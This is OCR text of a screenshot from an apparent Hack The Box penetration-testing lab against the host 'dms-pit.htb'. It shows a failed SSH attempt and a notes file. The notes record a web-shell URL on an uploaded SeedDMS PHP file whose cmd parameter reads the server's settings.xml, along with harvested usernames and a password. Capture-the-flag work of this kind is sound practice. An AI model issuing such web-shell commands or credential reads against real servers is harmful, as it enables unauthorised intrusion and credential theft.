 Burp Suite Comm...
SeedDMS: Folder...
*Notes.txt (~/hac...
Tab3
02:49 PM
Tab3
File Actions Edit View Help
VPN × Metasploit × NmapTCP × NmapUDP × Tab1 × Tab2 × Tab3 × Tab4 ×
┌──(root💀kali)-[/home/kali/workDir]
└─# ssh michelle@dms-pit.htb
The authenticity of host 'dms-pit.htb (10.10.10.241)' can't be established.
ECDSA key fingerprint is SHA256:N07IT3fGYgOB1uKAL/kctwXiIXEDS6kmuNno6+6uQts.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'dms-pit.htb,10.10.10.241' (ECDSA) to the list of known
hosts.
michelle@dms-pit.htb: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
┌──(root💀kali)-[/home/kali/workDir]
└─# 255 ×
Open
*Note...
~/hackt...
Save
47 user: michelle
48
49 http://dms-pit.htb/seeddms51x/data/1-
048576/31/1.php?cmd=cat /var/www/htm-
l/seeddms51x/conf/settings.xml
50
51 DB name :
52 seeddms
53
54 users:
55 michelle
56 seeddms
57
58 passwords:
59 michelle
60 seeddms
61 ied^ieY6xoquu
62
63
xt Tab Width: 11 Ln 61, Col 1 INS